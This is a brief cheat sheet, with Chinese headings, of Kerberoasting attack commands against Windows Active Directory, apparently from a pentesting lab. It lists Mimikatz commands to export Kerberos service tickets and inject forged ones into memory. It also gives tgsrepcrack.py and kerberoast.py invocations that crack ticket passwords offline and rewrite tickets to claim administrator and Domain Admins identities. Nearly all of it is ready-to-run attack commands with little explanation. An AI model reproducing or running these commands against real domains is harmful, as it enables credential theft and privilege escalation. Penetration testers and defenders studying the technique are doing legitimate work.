 mimikatz.exe "kerberos::list /export"
破解
python tgsrepcrack.py passwd.txt xxxx.kirbi
python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-
jerry@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
重写
python kerberoast.py -p Password123 -r xxxx.kirbi -w
PENTESTLAB.kirbi -u 500
python kerberoast.py -p Password123 -r xxxx.kirbi -w
PENTESTLAB.kirbi -g 512
mimikatz.exe kerberos::ptt xxxx.kirbi # 将生成的票据注入内存